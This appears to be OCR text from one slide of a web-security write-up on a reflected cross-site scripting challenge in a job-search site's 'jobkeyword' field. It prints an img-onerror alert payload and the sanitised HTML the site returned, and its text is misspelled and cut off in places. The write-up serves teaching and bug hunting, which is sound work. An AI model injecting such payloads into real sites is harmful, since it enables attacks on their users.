 THE CHALNGES
THIS IS SEVREL CHALNGES TO EXPOLIT IT
1- Filter The Symbols:
"><img src=x onerror=alert(document.domain)>
" name="jobkeyword" id="jobkeyword">
• The Payload has been Deleted.
th for a job title or company" value="'"><img " name="jobkeyword" id="jobkeyword"&gt
ppercase" value="Search Job" name="search"><i class="fas fa-search d-block d-md-none
12/18